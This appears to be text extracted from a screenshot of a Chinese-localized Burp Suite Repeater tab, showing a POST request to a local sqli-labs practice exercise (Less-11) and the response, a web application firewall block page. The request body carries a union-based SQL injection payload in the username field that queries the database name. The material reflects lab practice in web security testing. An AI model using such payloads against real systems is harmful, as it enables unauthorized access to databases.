 目录
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 xssValidator CO2 Heartbleed Knife
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × ...
发送 取消 < > 目标: http://127.0.0.1:8090
请求
原始 参数 头 十六进制
POST /sqli-labs-php7-master/Less-11/ HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
Origin: http://127.0.0.1:8090
Connection: keep-alive
Referer: http://127.0.0.1:8090/sqli-labs-php7-master/Less-11/
Upgrade-Insecure-Requests: 1
uname=' union select 1,database() -- &passwd=asdmin&submit=Submit
? < + > 输入搜索字词 没有匹配
响应
原始 头 十六进制 HTML Render
HTTP/1.1 200 OK
Date: Tue, 04 Aug 2020 08:32:07 GMT
Server: Apache/2.4.37 (Win32) OpenSSL/1.1.1a PHP/7.3.1
Content-Length: 2494
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gbk2312" />
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5 Microsoft Yahei, 宋体,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px; padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
? < + > 输入搜索字词 没有匹配
完成 2,726字节 | 21毫秒